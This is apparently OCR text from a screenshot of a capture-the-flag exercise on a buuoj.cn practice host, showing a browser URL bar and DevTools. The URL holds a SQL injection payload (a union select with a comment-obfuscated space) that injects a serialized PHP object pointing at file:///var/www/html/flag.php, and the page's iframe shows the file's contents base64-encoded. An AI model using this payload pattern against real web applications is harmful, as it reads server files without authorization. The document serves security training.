 不安全 697e6c83-4777-4e2c-a0ce-09108cb5f34e.node4.buuoj.cn:81/view.php?no=0%20union/**/select%201,2,3,%27O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/ww...
Gmail YouTube 地图 翻译
username age blog
2 0 file:///var/www/html/flag.php
the contents of his/her blog
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
<!DOCTYPE html>
<html lang="ko">
<head>…</head>
<body>
<div class="container">
<table class="table">…</table>
<hr>
<br>
<br>
<br>
<br>
<br>
<p>the contents of his/her blog</p>
<hr>
<iframe width="100%" height="10em"
src="data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3tlYTZjMjI1MC1mZjIxLTRmYzUtYTA1OS1hZDk5Y
TA2NjFmOGR9IjsNCmV4aXQoMCk7DQo=">
</div>
</body>
</html></iframe>
</div>
</body>
</html>
Styles Computed
Filter
element.style {
}
*, ::after, ::before
box-sizing: border
}
iframe[Attributes Sty
width: 100%;
height: 10px;
}
iframe {
overflow-clip-marg
!important;
border-width: 2px
border-style: ins
border-color: ini
border-image: ini
overflow: clip !i
}
Inherited from body
body {
margin: 0;
font-family: -appl
system,BlinkMac
UI",Roboto,"Hel
serif,"Apple Co
Emoji","Segoe U
Emoji";
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #212529;
text-align: left;
background-color:
}
Inherited from html